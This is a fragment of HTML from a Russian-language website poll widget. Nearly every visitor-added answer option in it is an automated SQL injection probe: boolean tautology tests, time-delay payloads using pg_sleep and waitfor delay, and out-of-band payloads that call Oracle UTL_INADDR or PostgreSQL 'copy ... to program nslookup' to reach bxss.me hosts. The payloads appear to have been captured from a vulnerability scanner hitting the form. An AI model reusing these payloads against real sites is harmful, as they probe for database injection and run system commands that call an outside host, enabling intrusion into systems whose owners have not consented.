посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="524"><div class="dem-label">@@0WmC9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="525"><div class="dem-label">-1 OR 2+629-629-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="526"><div class="dem-label">-1 OR 2+195-195-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="527"><div class="dem-label">-1' OR 2+204-204-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="528"><div class="dem-label">-1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="702"><div class="dem-label">@@YRQOY<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="532"><div class="dem-label">wGRHNYej');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="529"><div class="dem-label">-1" OR 2+780-780-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="551"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="534"><div class="dem-label">@@Enq37<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="535"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="536"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="537"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="538"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="539"><div class="dem-label">268'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="540"><div class="dem-label">-1 OR 2+509-509-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="541"><div class="dem-label">-1 OR 2+825-825-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="550"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="543"><div class="dem-label">-1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="544"><div class="dem-label">-1" OR 2+785-785-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="545"><div class="dem-label">RGvKDx4K'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="546"><div class="dem-label">zBPTkFfM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="547"><div class="dem-label">mCevrERh');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="548"><div class="dem-label">lNC9rO3n'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="549"><div class="dem-label">@@FMLzK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="542"><div class="dem-label">-1' OR 2+516-516-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="533"><div class="dem-label">MB2IaK3p'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="552"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="572"><div class="dem-label">-1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="562"><div class="dem-label">xzWnYHnP';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="555"><div class="dem-label">-1 OR 2+588-588-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="556"><div class="dem-label">-1 OR 2+531-531-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="557"><div class="dem-label">-1' OR 2+489-489-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="558"><div class="dem-label">-1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="559"><div class="dem-label">-1" OR 2+579-579-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="560"><div class="dem-label">wqZzBFEw'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="561"><div class="dem-label">@@dFpvS<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="553"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="564"><div class="dem-label">jfAGqltS'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="616"><div class="dem-label">-1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="565"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="566"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="567"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="568"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="569"><div class="dem-label">-1 OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="570"><div class="dem-label">-1 OR 2+674-674-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="571"><div class="dem-label">-1' OR 2+24-24-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="563"><div class="dem-label">oJ1h6LOR');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="573"><div class="dem-label">-1" OR 2+81-81-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="575"><div class="dem-label">l7JFcKru';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="615"><div class="dem-label">-1' OR 2+176-176-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="584"><div class="dem-label">-1 OR 2+264-264-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="577"><div class="dem-label">wx3WNV52'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="578"><div class="dem-label">@@5wfXG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="579"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="580"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="581"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="582"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="594"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="583"><div class="dem-label">254'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="593"><div class="dem-label">@@qbquT<sup class="dem-star" title="Ответ добавлен 